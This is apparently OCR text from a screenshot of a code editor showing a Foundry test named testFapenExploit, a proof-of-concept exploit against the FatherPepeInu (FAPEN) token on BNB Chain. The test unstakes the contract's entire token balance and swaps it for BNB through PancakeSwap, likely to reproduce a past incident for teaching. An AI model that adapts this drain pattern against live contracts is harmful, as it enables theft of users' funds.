 0xa2be65e439eb182e8
FatherPepeInu | Ad
BNB Smart Chain Trans
PancakeSwap: Router v
BNB Chain: WBNB Toke
FatherPepeInu | Addres
Address 0xa85783c652
Contract Address 0x20
File Edit Selection View Go Run Terminal Help
fapen_youtube
EXPLORER
fapen.t.sol U
OPEN EDITORS
test > fapen.t.sol > Fapen > testFapenExploit ( complex: 40 state: ☑ )
fapen.t.sol... U
FAPEN_YOUTUBE
.github
cache
lib
out
script
test
fapen.t.sol U
.gitignore
.gitmodules
foundry.toml
OUTLINE
TIMELINE
INLINE BOOKMARKS
3
2
ftrace | funcSig
60 function testFapenExploit() external {
61 vm.deal(address(this), 0 ether);
62 emit log_named_decimal_uint(
63 "Balance of FAPEN in FAPEN Contract",
64 FAPEN.balanceOf(address(FAPEN)),
65 9
66 );
67 emit log_named_decimal_uint(
68 "Balance of BNB in Attack Contract",
69 address(this).balance,
70 18
71 );
72 uint amount = FAPEN.balanceOf(address(FAPEN));
73 FAPEN.unstake(amount);
74 FAPEN.approve(address(Router), type(uint).max);
75 address[] memory path = new address[](2);
76 path[0] = address(FAPEN);
77 path[1] = address(WBNB);
78 Router.swapExactTokensForETHSupportingFeeOnTransferTokens(amount,0,path,address(this),block.timestamp + 1000);
79
80 emit log_named_decimal_uint(
81 "Balance of BNB in Attack Contract",
82 address(this).balance,
83 18
PROBLEMS OUTPUT TERMINAL COMMENTS
OUTPUT
Slither: Solidity static analysis framework by Trail of Bits
Using slither version: 0.9.3
Refreshing explorer...
Loaded 0 issues, displaying 0
DEBUG CONSOLE
You have Docker installed on your system. Do you want to
install the recommended extensions from Microsoft for it?
Install
Show Recommendations
Search
ENG
US
1:47 AM
8/25/2023